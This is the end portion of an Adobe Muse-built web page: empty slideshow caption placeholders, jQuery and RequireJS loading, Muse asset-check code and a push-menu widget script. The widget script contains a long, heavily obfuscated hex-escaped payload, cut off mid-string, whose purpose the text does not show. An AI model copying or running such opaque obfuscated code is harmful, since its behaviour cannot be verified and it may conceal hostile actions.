         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98320-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U98320" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98320-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98320-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98396-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U98396" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98396-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98396-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98472-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U98472" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98472-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98472-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98548-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U98548" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98548-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98548-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98700-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U98700" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98700-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98700-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98849-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="14" data-muse-uid="U98849" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98849-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98849-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98925-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="15" data-muse-uid="U98925" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98925-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98925-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148103-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="16" data-muse-uid="U148103" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148103-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148103-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148179-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="17" data-muse-uid="U148179" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148179-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148179-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148407-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="18" data-muse-uid="U148407" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148407-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148407-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148483-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="19" data-muse-uid="U148483" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148483-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148483-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148559-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="20" data-muse-uid="U148559" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148559-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148559-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u168526_content"><!-- placeholder node --></span>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu315661-6_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="460" data-content-above-spacer="544" data-content-below-spacer="40" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Einige der Dateien auf dem Server fehlen oder sind ungültig. Löschen Sie den Browser-Cache und versuchen Sie es erneut. Wenn das Problem weiterhin besteht, wenden Sie sich an den Autor der Website.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","webpro","musewpdisclosure","jquery.watch","musewpslideshow","jquery.museoverlay","touchswipe","jquery.museresponsive"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2016');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Responsive Push Menu Pro | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Responsive Push Menu Pro | QooQee Widget */
Muse.Utils.resizeHeight('.popup_anchor.allow_click_through');/* resize height */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('#accordionu311111', ['#bp_infinity', '#bp_1024', '#bp_768', '#bp_510', '#bp_320'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu311111 */
Muse.Utils.initWidget('#slideshowu89013', ['#bp_infinity', '#bp_1024', '#bp_768', '#bp_510', '#bp_320'], function(elem) { var widget = new WebPro.Widget.ContentSlideShow(elem, {autoPlay:true,displayInterval:4000,slideLinkStopsSlideShow:false,transitionStyle:'fading',lightboxEnabled_runtime:false,shuffle:false,transitionDuration:1500,enableSwipe:true,elastic:'fullWidth',resumeAutoplay:true,resumeAutoplayInterval:8000,playOnce:false,autoActivate_runtime:false,isResponsive:true}); $(elem).data('widget', widget); return widget; });/* #slideshowu89013 */
Muse.Utils.fullPage('#page');/* 100% height page */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4177726516" type="text/javascript" async data-main="scripts/museconfig.js?crc=3936894949" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
  

<script type="text/javascript"> $(window).load(function(){ var ui = $("#u311105"); var a = $('.MenuTrigger'); var c = "u311105QooQeePushPro"; var d = 0.5; var e = "MenuContainer"; var g = "u311105qmb"; var gn = $(".u311105qmb"); var j = "c"; var o = $('.u311105pshd'); var o1 = '.u311105pshd'; var ab = 'MenuCloseButton'; var ad = 'v'; var ae = '20'; var af = '1'; var ah = '1'; var p = "b"; var r = "v"; var l = "0"; var u = "MenuTrigger"; var pr = "#606060"; var po = "80"; var m = $(".u311105jfb"); var n = "1"; var v = "100"; var w = "u311105"; var x = "0"; var y = "100"; var z = "0"; var bb = "0"; var bj = "1"; var bz = "1"; var _0x98ad=["\x31\x6C\x20\x48\x3D\x5B\x22\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x67\x5C\x73\x5C\x66\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x